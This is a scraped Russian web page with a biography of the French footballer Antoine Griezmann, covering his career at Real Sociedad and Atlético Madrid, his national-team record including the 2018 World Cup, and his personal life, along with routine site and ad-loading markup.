

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/drugoe/antuan-grizmann-biografiya-lichnaya-zhizn-foto.html
body_size: 43185
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Антуан гризманн - биография, личная жизнь, фото - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/drugoe/antuan-grizmann-biografiya-lichnaya-zhizn-foto.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Антуан гризманн - биография, личная жизнь, фото - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Антуан Гризманн &#8211; биография, информация, личная жизнь, фото, видео Антуан Гризманн (франц. Antoine Griezmann). Родился 21 марта 1991 года в Маконе (Франция). Французский футболист, нападающий. Чемпион мира (2018). Антуан Гризманн родился 21 марта 1991 года во французском городке Макон (70 км от Лиона) в семье футболиста. В раннем возрасте отец отвез его на просмотр в" />
<meta property="og:url" content="https://detibib-nevelsk.ru/drugoe/antuan-grizmann-biografiya-lichnaya-zhizn-foto.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Другое" />
<meta property="article:published_time" content="2019-05-30T09:10:18+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/45c709653219de90921751e02393fa9b.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/45c709653219de90921751e02393fa9b.jpg" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="438" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Антуан Гризманн &#8211; биография, информация, личная жизнь, фото, видео Антуан Гризманн (франц. Antoine Griezmann). Родился 21 марта 1991 года в Маконе (Франция). Французский футболист, нападающий. Чемпион мира (2018). Антуан Гризманн родился 21 марта 1991 года во французском городке Макон (70 км от Лиона) в семье футболиста. В раннем возрасте отец отвез его на просмотр в" />
<meta name="twitter:title" content="Антуан гризманн - биография, личная жизнь, фото - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/45c709653219de90921751e02393fa9b.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-30">30.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Антуан гризманн &#8211; биография, личная жизнь, фото</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Антуан Гризманн &#8211; биография, информация, личная жизнь, фото, видео</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Antuan_grizmann_-_biografiya__lichnaya_zhizn__foto_1.jpg" alt="" width="640" height="auto" /></p>
<p><strong>Антуан Гризманн (франц. Antoine Griezmann). Родился 21 марта 1991 года в Маконе (Франция). Французский футболист, нападающий. Чемпион мира (2018).</strong></p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p>Антуан Гризманн родился 21 марта 1991 года во французском городке Макон (70 км от Лиона) в семье футболиста.</p>
<p>В раннем возрасте отец отвез его на просмотр в юношеский клуб «Лиона», однако там будущую звезду сочли неперспективным и Антуану отказали &#8211; из-за его болезненного вида, вызванного худощавым телосложением. То же самое случилось и в других именитых футбольных академиях Франции &#8211; ему везде указывали на двери.</p>
<p>Поэтому начинать ему пришлось в команде своего родного города &#8211; <strong>«Макон»</strong>, где главным тренером был отец Антуана. «Макон» выступает во второй любительской лиге Франции.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Лишь в 14 лет он смог показать себя широкой публике: в 2005 Гризманн в составе «Монпелье» принял участие в товарищеском матче против молодёжной команды «Пари Сен-Жермен». Продемонстрированной игрой футболист заинтересовал скаутов клуба <strong>«Реал Сосьедад»</strong>. Антуана пригласили на недельный просмотр в Сан-Себастьян, а там его приняли на обучение в академию клуба.</p>
</div></div>
<p>Антуан прошёл через все уровни молодёжных команд и в 2009-м получил вызов в первую команду. Главный тренер «Реала Сосьедад» Мартин Ласарте привлёк Гризманна к тренировкам с основным составом перед сезоном 2009/10.</p>
<p> В четырёх товарищеских встречах француз забил 5 мячей, что предопределило его дальнейшую судьбу. Из-за потери основных футболистов, позиция на левом фланге полузащиты оказалась вакантной.</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p> Антуан получил свой шанс и сполна им воспользовался.</p>
<p>Дебют за «Сосьедад» в официальных встречах пришёлся на матч Кубка Короля. 2 сентября 2009 в матче с «Райо Вальекано» Гризманн вышел на замену на 77-й минуте. Четыре дня спустя состоялся дебют в Сегунде.</p>
<blockquote>
<p> Первый гол также не заставил себя долго ждать &#8211; 27 сентября в матче с «Уэской» Антуан открыл счёт, а его команда в итоге победила (2:0).</p>
</blockquote>
<p> Всего же в том сезоне он провёл 39 матчей, в которых отметился 6 забитыми мячами.</p>
<p>8 апреля 2010 Гризманн подписал свой первый профессиональный контракт, рассчитанный до 2015 года.</p>
<p>В сезоне 2013/14 Антуан стал лидером команды, и после домашнего матча «Реал Сосьедад» с «Эльче», в котором юный француз сделал хет-трик, у него в активе стало 14 забитых мячей.</p>
<p> С этим показателем он занимал третью строчку в списке бомбардиров Ла-лиги, уступая только Криштиану Роналду из мадридского «Реала» и Диего Косте из мадридского «Атлетико», у которых было по 22 и 19 мячей, соответственно.</p>
<p> При этом Гризманн является игроком середины поля.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>9 июля 2014 года Гризманн отклонил предложение «Реал Сосьедада» продлить контракт, рассчитывая перейти в другой клуб, который смог бы удовлетворить опцию выкупа его контракта размером 24 млн фунтов (30 млн евро).</p>
</div></div>
<p>28 июля 2014 года официальный сайт <strong>«Атлетико Мадрид»</strong> сообщил о том, что клубы договорились о переходе Гризманна. Сумма трансфера предположительно составила 30 млн. евро.</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p>1 ноября 2014 года оформил свой первый дубль за клуб, отличившись в матче против «Кордовы». В отличие от Реал Сосьедад, в Атлетико Антуан стал играть на более атакующей позиции.</p>
<p>В сезоне 2014/15 в матче 16 тура с «Атлетиком» из Бильбао Гризманн оформил свой первый хет-трик за клуб, матч закончился со счётом 4:1 в пользу мадридского «Атлетико». В следующем же матче против «Леванте» отметился дублем, в итоге выиграли 3:1.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>В сезоне 2014/2015 играл в каждом матче и в каждом отличался. Антуан стал для «Атлетико» важным игроком основы. Играл на позиции нападающего, пару ему составлял Марио Манджукич. Забил один из голов в драматичном матче с мадридским «Реалом», встреча закончилась со счётом 4:0.</p>
</div></div>
<p>За 31 тур сезона 2014/15 Гризманн сыграл 30 матчей и забил 18 мячей, тем самым став главным бомбардиром мадридского «Атлетико» в сезоне.</p>
<p><strong>Антуан Гризманн &#8211; лучшие голы и моменты</strong></p>
<h3>Антуан Гризманн в сборной Франции</h3>
<p>Из-за игры в Испании Гризманн долгое время оставался вне поля зрения тренеров молодёжной сборной Франции. Вызов в национальную команду он получил лишь в феврале 2010. Дебют вышел успешным: в матче с Украиной Антуан забил победный гол на 88-й минуте.</p>
<p>7 июня 2010 Гризманн был приглашён в сборную для участия в чемпионате Европы (до 19 лет). На этом турнире Антуан отметился двумя забитыми мячами. А Франция в итоге стала чемпионом на родной земле, обыграв в финале национальную команду Испании со счётом 2:1.</p>
<p>Однако молодость и слава вскружили голову Гризманну &#8211; Антуан и ещё четверо молодых французских футболистов гуляли в одном из клубов Парижа в ночь перед решающим матчем квалификации на молодёжное Евро-2013. За это все они, включая Гризманна, были отстранёны от игр молодёжной сборной Франции по футболу на целый год. Впрочем, Антуан быстро признал свою ошибку и исправился уверенной игрой на футбольном поле.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Впервые за сборную Франции Антуан сыграл 5 марта 2014 года против сборной Нидерландов (2:0), выйдя на поле с первых минут и был заменен на 68 минуте. 1 мая 2014 года в товарищеской игре против сборной Парагвая (1:1) забил свой первый гол за национальную команду. Отметился дублем в разгромном матче против сборной Ямайки 8:0.</p>
</div></div>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>13 мая Гризманн был включен в заявку сборной Франции на Чемпионат мира 2014 в Бразилии, где в итоге провёл 5 игр.</p>
<p> Забил один гол в 1/8 финала в матче со сборной Нигерии (2:0) — после подачи углового на 90 минуте матча мяч принял Карим Бензема, отдал длинную передачу на Антуана, который пяткой красиво закатил мяч в ворота мимо вратаря и одного из защитников. Забил по одному голу в товарищеских матчах против сборной Армении и Сербии.</p>
<p>На чемпионате Европы по футболу 2016 во Франции он отметился дублем в матче 1/8 финала против Ирландии (2:1). Также сделал дубль в полуфинале против Германии.</p>
<blockquote>
<p>Всего на Евро-2016 забил в семи матчах шесть мячей и отдал две голевые передачи. Был признан лучшим игроком чемпионата Европы.</p>
</blockquote>
<p><strong>На чемпионате мира 2018 года</strong> трижды признавался игроком матча на ЧМ-2018, в т.ч. стал лучшим игроком финала, в котором Франция со счетом 4:2 обыграла Хорватию.</p>
<p> Помимо финала, он занимал первое место в рейтингах по итогам игр со сборными Австралии (2:1) и Уругвая (2:0). В решающем матче с командой Хорватии нападающий реализовал пенальти на 38-й минуте.</p>
<p> Гризманн реализовал первый пенальти в истории финалов ЧМ, который был назначен с помощью системы VAR.</p>
<p>На ЧМ-2018 Антуан Гризманн забил четыре гола. Кроме гола хорватам в финале, он забил Австралии на групповом этапе, Аргентине в 1/8 финала и Уругваю в четвертьфинале. Гризманн – лучший бомбардир французской сборной на чемпионатах мира с 1958 года. Тогда Жюст Фонтен забил 13 мячей.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Своим игровым стилем Антуан схож с Дэвидом Бэкхемом или Давидом Сильвой. Именно такие сравнения выписывают французу многие футбольные аналитики.</p>
</div></div>
<p>Гризманн обладает высоким техническим уровнем, лёгкостью движения с мячом и изяществом, присущим испанским футболистам.</p>
<p>Благодаря своему худощавому телосложению Гризманн легко расправляется с соперниками, которые не успевают за французом. Также стоит отметить взрывную скорость и запас энергии Антуана, которые идеально подходят для контратакующих команд, вместе с хорошей точностью ударов.</p>
<p>У Антуана есть свой талисман на фарт &#8211; на игры он одевает трусы с изображением Губки Боба (Спанч Боба), которые, по его словам, приносят ему удачу.</p>
<p><strong>Антуан Гризманн в трусах с Губкой Бобом (Спанч Бобом)</strong></p>
<p><strong>Рост Антуана Гризмана:</strong> 176 сантиметров.</p>
<p><strong>Личная жизнь Антуана Гризмана:</strong></p>
<blockquote>
<p>Антуан Гризман на протяжении нескольких лет встречается с девушкой по имени Эрика Чоперена (Erika Choperena). В испанских и французских СМИ пишут, что пара готовится к свадьбе.</p>
</blockquote>
<p>Эрика &#8211; испанка. В 2016-м ей исполнилось 24 года. С ней Антуан познакомился, еще когда играл за «Реал Сосьедад».</p>
<p>В отечественной прессе часто можно встретить, что Эрика &#8211; модель. На самом деле это не так. Она обычная девушка, не имеющая отношения к модельному бизнесу и даже не обладающая особо яркой внешностью (за что многочисленные фанаты футболиста порой упрекают его, высказывая удивление выбором Гризмана).</p>
<p>Источник: <a href="http://stuki-druki.com/authors/Griezmann-Antoine.php" rel="nofollow" target="_blank">http://stuki-druki.com/authors/Griezmann-Antoine.php</a></p>
<h2>Антуан Гризманн: биография, семья, фото :</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Antuan_grizmann_-_biografiya__lichnaya_zhizn__foto_2.jpg" alt="" width="640" height="auto" /></p>
<p>Антуан Гризманн (фото размещено в статье) – французский профессиональный футболист, выступающий на позиции форварда в испанском клубе «Атлетико Мадрид» и национальной сборной Франции. А. Гризманн представлял свою национальную сборную на всех молодежных уровнях, и был частью состава, который выиграл Чемпионат Европы до 19 лет.</p>
<p> В составе «трехцветных» нападающий является чемпионом мира по футболу 2018 года. На Евро-2016 Антуан Гризманн стал вице-чемпионом, а также лучшим бомбардиром турнира. В этом же году занял третье место в рейтинге лучших футболистов ФИФА. Ранее в период с 2009-го по 2014 год играл в составе «Реал Сосьедада».</p>
<p> Рост футболиста составляет 176 сантиметров, вес – 70 кг.</p>
<h3>Биография: ранняя карьера</h3>
<p>Антуан Гризманн родился 21 марта 1991 года в городе Макон, Франция. В 1997 году был принят в футбольную академию клуба «Макон», в котором играл в молодежной системе до 2005 года.</p>
